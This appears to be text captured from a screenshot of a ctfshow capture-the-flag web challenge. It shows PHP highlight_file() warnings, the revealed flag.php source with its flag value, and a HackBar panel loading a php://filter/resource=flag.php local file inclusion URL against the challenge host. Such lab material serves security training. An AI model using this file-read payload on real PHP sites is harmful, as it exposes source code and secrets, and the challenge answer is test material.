 Warning: highlight_file(): unable to locate filter "resource=flag.php" in /var/www/html/index.php on line 20
Warning: highlight_file(): Unable to create filter (resource=flag.php) in /var/www/html/index.php on line 20
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:24:37
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{ad85d33f-e103-4b96-9527-2a1f906721ae}";
欢迎 </> 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar +
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://81f02100-44d2-4d9f-a9a8-1517d592876a.challenge.ctf.show/?u=php://filter/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All